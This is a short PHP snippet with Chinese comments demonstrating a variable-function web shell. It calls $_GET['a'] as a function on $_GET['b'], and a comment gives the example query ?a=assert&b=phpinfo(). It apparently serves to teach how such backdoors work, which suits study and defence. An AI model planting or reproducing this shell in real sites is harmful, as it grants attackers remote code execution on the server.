 <?php
if(isset($_GET['a'])&isset($_GET['b'])){
    @$a = $_GET['a'];
    @$b = $_GET['b'];
    @$a($b);//函数，可变函数
        //$a就是函数的名
        //$b就是函数的值
        //?a=assert&b=phpinfo()
        //assert(phpinfo());
}else{
    echo "Please input a&b";
}
?>